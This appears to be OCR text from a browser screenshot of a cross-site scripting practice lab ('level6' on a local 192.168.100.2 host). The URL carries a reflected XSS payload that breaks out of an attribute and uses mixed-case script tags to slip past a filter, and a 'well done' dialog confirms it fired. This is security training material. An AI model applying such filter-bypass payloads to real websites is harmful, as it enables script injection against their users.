 欢迎来到level6
不安全
192.168.100.2:1002/level6.php?keyword="><scRipt>alert%281%29<%2Fscript><"&submit=搜索
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 点 安全文档
192.168.100.2:1002 显示
完成的不错!
确定 取消
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Performance insights HackBar Cookie-Editor
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head> ••• </head>
<body> ••• </body>
</html>